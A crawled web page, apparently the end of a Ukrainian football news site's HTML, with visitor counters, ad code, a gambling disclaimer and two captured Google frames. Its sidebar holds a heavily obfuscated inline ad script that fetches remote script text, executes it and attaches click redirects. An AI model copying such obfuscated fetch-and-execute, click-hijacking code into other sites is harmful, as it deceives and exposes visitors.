 <input type="text" maxlength="128" name="search" id="edit-search-block-form-1" size="15" value="пошук..."  class="form-text NormalTextBox txtSearch" />
</div>
<input type="image" name="op" value="Search" id="edit-submit"  class="form-submit" src="http://football-ukraine.com/templates/nove/images/search2.gif" />
</div>
</div>
</form>
<div class="skyscraper_160x600">
<!-- гугл реклама 160-600 -->
<div id="adsTarget6"></div>
</div>

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ТАБЛИЦЯ</div>
    </div>
 <div class="view-content">
{championat_ukraine} <br>
{championat_ligaua1}
<br>

<div style="clear:both"></div>
    </div>
</div> 	

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ІНШІ НОВИНИ</div>
    </div>
        <div class="view-content">
    </div>
</div> 


<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ВХІД</div>
    </div>
        <div class="view-content">
 <a href="/register/">Зареєструватися</a><br> 
 <a href="/login/">Вхід</a><br> 

<br><br>
 <noindex><!-- I.UA counter image --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?106293';" title="Rated by I.UA">
<img src="//i.i.ua/r/3_1_5.png" border="0" width="88" height="31" /></a><!-- End of I.UA counter image -->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16904912,s:16904912,t:2,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="//www.bigmir.net/?cl=16904912";"><img src="//c.bigmir.net/?'+bs.join('&')+'"  width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16904912&s16904912&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--></noindex>


<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t14.15;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->

<!--- 11130009 --><iframe name="n11130009" style="display:none"></iframe><script>(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"football-ukraine.com*0..0.22|0..1..|0.2.-1|1|$-10..10.0|1.1..1.|1.2|2|$15..10.|2.1..1.|2..-2|3|$-20..10.0|1.1..1.|3.3|4|$10..10.|2.1...|4.1.1|5|$-20..0.0|1.1..1.|5.1|7|$10..10.|2.1..1.|6..-1|7|$10..10.0|1....|7.1|7|$0..0.0|1...1.|8.1|8|*9**50252`970|90|3|1&728|90|2|1&300|600|1|7&300|250|1|3&160|600|1|4&336|280|1|3`0|| || ||01&1|| || ||02&2|| |10| ||03&3|| || ||04&2|| || ||05&4|| || ||06&4|| || ||07&5|| || ||08&5|| || ||09`#leaderboard > noindex > div[id^=\"admixer_\"]|#centre_column .view-dom-id-5 div[id^=\"admixer\"]|#centre_column > script[src=\"//pagead2.googlesyndication.com/pagead/show_ads.js\"]|ins[data-ad-slot=\"4937638012\"]|#adsTarget6|.content div#adpartner-vunit-3603|.view-fp-secondary-headlines+div#adpartner-vunit-3603|div#adpartner-vunit-3603:first-child|#content2+div[id^=\"go2net\"]|#centre_column > ins",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","cbdcdc74ed4ffa5e|b66e41b5a9d29a97|4a7fdc9b51d300c6|ec64109c3f081d3c|58a34c9e09dcb6ef|39402637078d1e12|e31a0863ac7a254c|536be7d339f15fa2|dab84506262a23e8|fe048053a1746310|d90e0614b7af93e7|b34b6a29dff44130|5b943be516aaf5ba|9ed2e89307f2edd5",""],"n11130009");</script><script>
admixerVast.fn.push(function(){
            var avl = admixerVast;
            window.avl = avl;
            window.avl.zone("cd067c5c-e00e-4fb7-9165-e507e08b6cf6");
            var player = window.avl.initPlayer({
                'container':document.getElementById('2222')
            });
            var prr = document.getElementsByClassName('adm-player-repeat')[0];
            prr.onclick = function(){
                                window.avl.load();
              setTimeout(function(){if(!avl.player.src || avl.player.src == undefined){
               var wpl = document.getElementsByClassName(' adm-player-wrap')[0];
          wpl.style.display = 'none';     
                      }},3000);


            }


        });
</script>
    </div>
</div> 

			</div> <!-- EODiv right_column -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_content -->
	<center>
<br><br>
<img src="https://football-ukraine.com/uploads/images/default/21.png" width="60" alt="Матеріали сайту призначені для осіб старше 21 року (21+)">
<br>
МАТЕРІАЛИ САЙТУ ПРИЗНАЧЕНІ ДЛЯ ОСІБ СТАРШЕ 21 РОКУ (21+). 
<br>
УЧАСТЬ В АЗАРТНИХ ІГРАХ МОЖЕ ВИКЛИКАТИ ІГРОВУ ЗАЛЕЖНІСТЬ. ДОТРИМУЙТЕСЬ ПРАВИЛ (ПРИНЦИПІВ) ВІДПОВІДАЛЬНОЇ ГРИ.<br>
<br>
При виявленні перших ознак залежності негайно зверніться до спеціаліста. <br>
Пам'ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі.
<br>
Інформаційний ресурс Football-ukraine.com не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає в жодній формі оплату ставок та/інших платежів, які пов’язані/можуть бути пов’язані з азартними іграми, букмекерами або тоталізаторами. 
<br>
Будь-які матеріали на інформаційному ресурсі Football-ukraine.com публікуються виключно з інформаційною метою.
<br>
<br>

<div class="footer_lic_partners ">
<img src="https://football-ukraine.com/uploads/images/default/krail.png" width="98" height="30" decoding="async" alt="Krail">
<img src="https://football-ukraine.com/uploads/images/default/gordon-moody.png" width="129" height="26" decoding="async" alt="GordonMoody">
<img src="https://football-ukraine.com/uploads/images/default/gam-stop.png" width="145" height="26" decoding="async" alt="GamStop">
<img src="https://football-ukraine.com/uploads/images/default/be-gamble-aware.png" width="196" height="20" decoding="async" alt="BeGambleAware">
<img src="https://football-ukraine.com/uploads/images/default/gam-care.png" width="91" height="26" decoding="async" alt="GameCare">
</div>
</center>		<div id="page_footer">
Використання матерiалiв дозволяється за умови посилання (для iнтернет-видань - гiперпосилання) на "Футбол в Україні". Матеріали, відмічені знаком "Реклама" публікуються на правах реклами.
| <noindex><a rel="nofollow" href="/static/kontakti.html"><font color="#000000">Контакти</font></a> </noindex>
			</div> <!-- EODiv page_footer -->
		</div> <!-- EODiv page -->
	</div> <!-- EODiv wrapper -->


<div style="display: none; background-attachment:fixed;" id="adsSource6"><noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 160x600, создано 30.06.09 */
google_ad_slot = "4228975997";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
<br>
</div><script language="JavaScript">
document.getElementById("adsTarget6").innerHTML = document.getElementById("adsSource6").innerHTML;
</script>
<div id="adsTarget17"></div>


</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ffootball-ukraine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="sxcpI8_kdGaPbGmxHYT8ow"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="sxcpI8_kdGaPbGmxHYT8ow"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H48G_Mdh7j6x_BbITHT2hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769385446495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>